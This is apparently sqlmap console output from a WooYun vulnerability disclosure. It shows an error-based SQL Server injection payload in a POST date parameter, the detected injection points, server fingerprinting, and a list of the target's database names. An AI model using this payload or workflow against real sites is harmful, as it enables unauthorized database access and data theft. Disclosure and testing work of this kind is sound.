 命令提示符 - s.py -r c:/2.txt --dbs
vc2NyaXB0PmQYAQUJR3JpZFZpZXcxDzwrAAwBCGZkcWMO/UVUcrusvAn1A/YxMPK0KAVFwctzcAz7xO1
lfy8=&__EVENTVALIDATION=/wEWCQL16YzRAwLN0o7ECAK7zY7ECALbza5wAoWA9MkPAqqdloUPAs6p
/uoFAoznisYGAsnH29oNB0kZ8yItypZ ytO6JEfDmGfCkhvMnVgQVCEnh9I8wyo=&sdate=2015-08-0
4&edate=2015-08-10') AND 9345=CONVERT(INT,(CHAR(58) CHAR(107) CHAR(102) CHAR(106
) CHAR(58) (SELECT (CASE WHEN (9345=9345) THEN CHAR(49) ELSE CHAR(48) END)) CHAR
(58) CHAR(114) CHAR(120) CHAR(98) CHAR(58))) AND ('FodU'='FodU&hzfs=username&But
ton1=%E7%A1%AE%E8%AE%A4%E6%B1%87%E6%80%BB
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: sdate, type: Single quoted string (default)
[1] place: POST, parameter: edate, type: Single quoted string
[q] Quit
> 1
[10:08:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[10:08:11] [INFO] fetching database names
[10:08:11] [INFO] the SQL query used returns 49 entries
[10:08:11] [WARNING] reflective value(s) found and filtering out
[10:08:27] [INFO] retrieved: sdpiaoyou
[10:08:27] [INFO] retrieved: master
[10:08:28] [INFO] retrieved: tempdb
[10:08:28] [INFO] retrieved: model
[10:08:28] [INFO] retrieved: msdb
[10:08:29] [INFO] retrieved: sdpiaoyou
[10:08:29] [INFO] retrieved: PiaoYou_shah
[10:08:29] [INFO] retrieved: amyt_pek
[10:08:29] [INFO] retrieved: oa_users
www.wooyun.org